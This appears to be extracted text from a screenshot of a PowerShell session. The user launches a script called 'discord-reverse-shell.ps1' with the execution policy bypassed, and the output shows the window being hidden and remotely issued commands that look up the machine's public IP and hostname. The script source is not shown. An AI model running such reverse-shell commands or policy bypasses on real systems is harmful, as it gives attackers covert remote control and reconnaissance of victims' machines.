 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\FondZz> cd "C:\Users\FondZz\Desktop\
>>
PS C:\Users\FondZz\Desktop\ > powershell -ExecutionPolicy Bypass -File .\discord-reverse-shel
l.ps1
>>
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True False Win32ShowWindowAsync System.Object
False
Executing: (Invoke-WebRequest -UseBasicParsing -Uri 'https://api.ipify.org').Content
Output:
Executing: hostname